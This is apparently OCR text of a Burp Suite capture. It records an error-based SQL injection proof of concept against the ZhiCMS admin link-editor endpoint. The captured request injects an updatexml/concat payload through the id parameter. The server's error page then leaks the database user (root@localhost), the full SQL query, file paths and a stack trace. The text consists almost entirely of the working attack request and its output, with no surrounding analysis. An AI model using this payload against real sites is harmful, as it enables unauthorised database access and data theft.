 Request
Raw Params Headers Hex
POST /index.php?r=manage/ad/editorlink&id=1+or+updatexml(2,concat(0x7e,(user())),0)%23
HTTP/1.1
Host: www.zhicms.com
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.zhicms.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Referer: http://www.zhicms.com/index.php?r=manage/login/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=odskbfmj8c4f9k3vjbdg441v15;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
title=1&link=1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>错误提示!</title>
<style>
body{FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
COLOR: #333; background:#fff; FONT-SIZE: 12px;padding:0px;margin:0px;}
a{text-decoration:none;color:#3071BF}
a:hover{text-decoration:underline;}
.layout{margin:20px auto; width:100%;}
.error_title{border-bottom:1px #eee
solid;font-size:20px;line-height:28px; height:28px;font-weight:600;
padding-left:5px;}
.error_box{border-left:3px solid #FC0;font-size:14px;
line-height:22px; padding:5px 15px;background:#FFE;}
.error_tip{margin-top:15px;padding:6px;font-size:14px;
padding-left:15px;background:#f7f7f7}
</style>
</head>
<body>
<div class="layout">
<div class="error_title">错误提示</div>
<div style="height:10px"></div>
<div class="error_box">出错信息：Database SQL: "UPDATE `yun_link`
SET `title`='1', `link`='1' WHERE `id` =1 or
updatexml(2,concat(0x7e,(user())),0)# ". ErrorInfo: XPATH syntax error:
'~root@localhost'</div>
<div
class="error_box">出错文件：E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php</d
iv>
<div class="error_box">错误行：48</div>
<div class="error_box">Trace信息：<br>
#0
E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php(77)
framework\base\db\MysqlPdoDriver->execute() <br>
#1
E:\WWW\zhicms\framework\base\Model.php(89)
framework\base\db\MysqlPdoDriver->update() <br>
#2
? < + > Type a search term 0 matches
2,565 bytes | 130 millis